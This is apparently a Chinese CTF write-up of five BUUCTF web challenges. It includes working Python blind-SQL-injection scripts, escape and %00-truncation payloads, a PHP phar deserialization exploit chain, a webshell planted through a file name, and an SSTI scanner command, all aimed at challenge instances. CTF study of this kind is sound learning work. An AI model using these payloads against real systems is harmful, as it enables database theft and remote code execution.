BUUCTF-WEB(81-85)
[CISCN2019 总决赛 Day2 Web1]Easyweb
参考:
[CISCN2019 总决赛 Day2 Web1]Easyweb-CSDN博客
[BUUCTF题解][CISCN2019 总决赛 Day2 Web1]Easyweb - Article_kelp - 博客园 (cnblogs.com)
看robots.txt发现有备份源码

然后我们又在看源码的地方发现了疑似注入的地方

那我们就把这个源码下载下来看一下image.php.bak
<?php
include "config.php";
$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";
$id=addslashes($id);
$path=addslashes($path);
$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);
$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);
$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);
然后我们可以id=\0,然后经过addslashes这个函数,输入的\0会变成\\0,然后再经过str_replace这个函数,会将\0变成空的,然后只剩下\会把后面的单引号转义,就可以在path处构成注入语句
然后脚本注入
import requests
url = "http://96c2eaee-b021-44ed-bc9d-664271afd669.node5.buuoj.cn:81/image.php?id=\\0&path="
payload = "or id=if(ascii(substr((select username from users),{0},1))>{1},1,0)%23" # 爆用户名
payload = "or id=if(ascii(substr((select password from users),{0},1))>{1},1,0)%23" # 爆密码
result = ""
for i in range(1, 100):
l = 1
r = 130
mid = (l + r) >> 1
while (l < r):
payloads = payload.format(i, mid)
print(url + payloads)
html = requests.get(url + payloads)
if "JFIF" in html.text:
l = mid + 1
else:
r = mid
mid = (l + r) >> 1
result += chr(mid)
print(result)
得到账号密码
admin
16b3dff770f1bbec6c28
登陆进来是一个文件上传
随便传了一个是以.php结尾的

然后就是直接写马,因为提示说是file name被保存在里面,所以我们需要在文件名写马

蚁剑连接 ,根目录找到flag

flag{40bd5863-b69e-470f-a6e8-f2a20da19a00}
[GYCTF2020]Ezsqli
参考:
[GYCTF2020]Ezsqli(无列名注入)-CSDN博客
先输入以下语句,输出的是Nu1L
2||1=1

再试试这个,发现回显V&N
2||1=2
抓包发现是POST传参,参数为id,然后我们搞一下脚本,然后测试得到information被过滤了
然后此处我们用的这个代替表sys.schema_table_statistics_with_buffer
import requests
url='http://b837823b-362b-4343-8e19-66de13da3fe2.node5.buuoj.cn:81/'
payload='2||ascii(substr((select group_concat(table_name)from sys.schema_table_statistics_with_buffer where table_schema=database()),{0},1))={1}'
result=''
for i in range(1,100):
for j in range(32,127):
payloads=payload.format(i,j)
data={'id':payloads}
re = requests.post(url=url, data=data)
if 'Nu1L' in re.text:
result += chr(j)
print(result)
改进版的二分法:
import requests
url='http://b837823b-362b-4343-8e19-66de13da3fe2.node5.buuoj.cn:81/'
payload='2||ascii(substr((select group_concat(table_name)from sys.schema_table_statistics_with_buffer where table_schema=database()),{0},1))>{1}'
result=''
for i in range(1,100):
l = 1
r = 130
mid = (l + r) >> 1
while(l<r):
payloads=payload.format(i,mid)
data={'id':payloads}
re = requests.post(url=url, data=data)
if 'Nu1L' in re.text:
l = mid + 1
else:
r = mid
mid = (l+r)>>1
result += chr(mid)
print(result)

爆破出来的表名字为
users233333333333333,f1ag_1s_h3r3_hhhhh
然后因为information被过滤了,我们开始考虑无列名注入
这里我们使用ascii偏移的利用,详情可以看[GYCTF2020]Ezsqli(无列名注入)-CSDN博客
字符串比较大小时,先不论长度,先比较第一个字符的ascii码大小,如果相等才会比较下一位,我们就可以利用这点,逐步爆出我们想要的数据
这边也是使用师傅的脚本了
import requests
url = 'http://bfd71058-3cf0-4e87-8731-8935a651f051.node3.buuoj.cn/'
def add(flag):
res = ''
res += flag
return res
flag = ''
for i in range(1,200):
for char in range(32, 127):
hexchar = add(flag + chr(char))
payload = '2||((select 1,"{}")>(select * from f1ag_1s_h3r3_hhhhh))'.format(hexchar)
#print(payload)
data = {'id':payload}
r = requests.post(url=url, data=data)
text = r.text
if 'Nu1L' in r.text:
flag += chr(char-1)
print(flag)
break
然后也是莫名其妙的跑不出来,跑到一半就出了bug
最后拿这个师傅的跑的出来upfine的博客 (cnblogs.com)
import requests
import time
def get_database(url,strings):
database_length = 1
DBname = ''
for i in range(1,100):
data = {
'id': "1&&(length(database()))="+str(i)
}
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
database_length = i
print('数据库长度为:'+str(database_length))
break
for i in range(1,database_length+1):
for one_char in strings:
data = {
'id': "1&&substr(database()," + str(i) + ",1)='"+str(one_char)+"'"
}
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
DBname = DBname + one_char
print("\r", end="")
print('正在获取数据库名称,当前已获取到'+str(i)+'位 | '+DBname.lower(), end='')
break
def get_tablename(url,strings):
TBname = ''
print('表名字读取中...')
for i in range(1, 100):
for one_char in strings:
data = {
'id': "1&&substr((select group_concat(table_name) from sys.x$schema_flattened_keys where table_schema=database())," + str(
i) + ",1)='"+str(one_char)+"'"
}
time.sleep(0.05)
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
TBname = TBname + one_char
print("\r", end="")
print('表的名字为:' + TBname.lower(), end='')
break
if 'Nu1L' not in rs.text and one_char == '~':
return ''
def get_column(url,strings):
column_name = ''
tmp = ''
print('\nflag信息读取中...')
for i in range(1, 100):
for one_char in strings:
one_char = column_name + one_char
data = {
'id':"1&&((select 1,'"+str(one_char)+"') > (select * from f1ag_1s_h3r3_hhhhh))"
}
time.sleep(0.05)
rs = requests.post(url,data)
if 'Nu1L' not in rs.text:
tmp = one_char
if 'Nu1L' in rs.text:
column_name = tmp
print("\r", end="")
print('flag为:' + column_name.lower(), end='')
break
if __name__ == '__main__':
url = 'http://b837823b-362b-4343-8e19-66de13da3fe2.node5.buuoj.cn:81/index.php'
strings = ',-./0123456789:;<>=?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~#'
get_database(url,strings)
get_tablename(url,strings)
#原来是想着获取column名称,但是未获取到,但是又懒得改名称,所以使用的是column
get_column(url,strings)

flag{060c7e15-e4a7-4b52-900b-e8ece5d972dc}
[SWPUCTF 2018]SimplePHP
参考:[SWPUCTF 2018]SimplePHP - 何止(h3zh1) - 博客园 (cnblogs.com)
phar反序列化+两道CTF例题_ctf phar-CSDN博客
打开题目有个上传,我试了试然后没有回显路径,同时也得到提示flag.php

然后来到查看文件界面,也看不到我们上传的文件,但是url有个参数,可能是文件包含

然后我试着以下测试,发现是可以读取到源码的
?file=index.php

然后就是可以把源码都保存下来,然后最关键的就是class.php
<?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file; //$this->source = phar://phar.jpg
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>
然后无unserialize(),没有过滤phar,而且还存在文件上传

然后我们先看怎么构造链子,我们先利用C1e4r::__destruct()里面的 echo $this->test;,然后把这个C1e4r->test=new Show(),然后这个会触发Show::__toString()方法,然后我们这时候需要把Show->str['str']=new Test,那么$this->str['str']->source就是相当于Test->source,而Test类里面没有这个变量,就会触发Test::__get(source),然后紧接着触发Test::get(source)这个方法,然后设置$this->params["source"]="/var/www/html/f1ag.php",就会执行$this>file_get("/var/www/html/f1ag.php"),然后得到一个base64的返回值,
<?php
class C1e4r
{
public $test;
public $str;
}
class Show
{
public $source;
public $str;
}
class Test
{
public $file;
public $params;
}
$c1e4r = new C1e4r();
$show = new Show();
$test = new Test();
$test->params['source'] = "/var/www/html/f1ag.php";
$c1e4r->str = $show; //利用 $this->test = $this->str; echo $this->test;
$show->str['str'] = $test; //利用 $this->str['str']->source;
$phar = new Phar("exp.phar"); //.phar文件
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ?>'); //固定的
$phar->setMetadata($c1e4r); //触发的头是C1e4r类,所以传入C1e4r对象,将自定义的meta-data存入manifest
$phar->addFromString("exp.txt", "test"); //随便写点什么生成个签名,添加要压缩的文件
$phar->stopBuffering();
?>
然后会生成一个exp.phar的文件,我们抓包修改后缀上传,然后去upload目录去看名字

然后再来到查看文件这里
?file=phar://upload/59dfc3cff6aa945215710eef25f8c440.jpg

最后base64解码得到flag

flag{7062064e-aec6-4c75-93e6-ff2a0171583d}
[NCTF2019]SQLi
参考:[BUUCTF题解][NCTF2019]SQLi - Article_kelp - 博客园 (cnblogs.com)
[NCTF2019]SQLi(regexp注入) | (guokeya.github.io)
去访问 /robots.txt

然后访问/hint.txt,然后是一个黑名单以及登录需要的条件

然后我们可以用\转义字符转义一个单引号,然后使用;%00截断,然后构成闭合
sqlquery : select * from users where username='\' and passwd=';%00'
sqlquery : select * from users where username=' \'and passwd=' ;%00'
变成了只查询username字段
然后我们构造payload试一下,查询成功了,但是404
username=\&passwd=||1;%00

那我们就可以用regexp正则来得到密码,由于空格被过滤了,我们用 %09
username=\&passwd=||%09passwd%09regexp%09"^f";%00
发现查询失败,并没有跳转,然后我们写脚本盲注一下,然后我写失败了,还是做不到,只能跑出第一个字母,很离谱(后面也是搞出来了,放在第二个)
import requests
from urllib import parse
import string
import time
str1 = string.ascii_letters+'_'+string.digits
url='http://bd019efb-fb8f-45e8-a2c3-5cf86ab33402.node5.buuoj.cn:81//index.php'
flag='79'
a=parse.unquote('%00')
for i in range(50):
for i in str1:
data={"username":"\\",
"passwd":"||passwd/**/regexp/**/0x"+flag+hex(ord(i)).replace('0x','')+";"+a
}
r=requests.post(url=url,data=data)
if 'welcome.php' in r.text:
flag+=hex(ord(i)).replace('0x','')
print(flag)
break
time.sleep(0.5)
#防止429
import requests
import urllib
url='http://bd019efb-fb8f-45e8-a2c3-5cf86ab33402.node5.buuoj.cn:81/'
flag=''
s = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!#$%&(),-./:;<=>@[\]_`{|}~'
for i in range(1,100):
for j in s:
alpha = flag
alpha += j
data1='||/**/passwd/**/regexp/**/\"^{0}\";{1}'.format(alpha,urllib.parse.unquote('%00'))
data={'username':'\\','passwd':data1}
re = requests.post(url=url, data=data)
if 'welcome.php' in re.text:
flag += j
print(flag)
break
796f755f77696c6c5f6e657665725f6b6e6f7737373838393930
然后16进制转字符
you_will_never_know7788990
然后用户名随便填一个,用密码登录

RootersCTF2019]I_❤️_Flask
打开页面,啥都没有
然后推测是SSTI但是没有找到参数
然后直接fenjing梭哈了
python -m fenjing scan --url http://1e86ca3d-bdb4-41d6-adda-f9719179a888.node5.buuoj.cn:81/

flag{e640b909-ff02-474f-baa2-9b3f6a8bdc3a}

 浙公网安备 33010602011771号
浙公网安备 33010602011771号